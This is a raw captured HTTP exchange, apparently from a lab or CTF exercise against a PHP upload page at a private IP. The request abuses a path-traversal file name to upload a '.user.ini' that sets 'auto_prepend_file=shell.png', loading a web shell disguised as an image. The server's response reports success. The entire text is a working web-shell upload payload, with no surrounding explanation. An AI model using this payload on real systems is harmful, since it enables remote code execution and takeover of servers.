 POST /upload.php?name=../.user.ini HTTP/1.1
Host: 192.168.1.117:64762
Content-Length: 330
Cache-Control: max-age=0
Origin: http://192.168.1.117:64762
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymoboDq3BZSyIlfNz
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.117:64762/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarymoboDq3BZSyIlfNz
Content-Disposition: form-data; name="name"; filename=".user.ini"
Content-Type: application/octet-stream
auto_prepend_file=shell.png
------WebKitFormBoundarymoboDq3BZSyIlfNz
Content-Disposition: form-data; name="submit"
上传文件
------WebKitFormBoundarymoboDq3BZSyIlfNz--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 15 Apr 2025 13:38:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 70
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}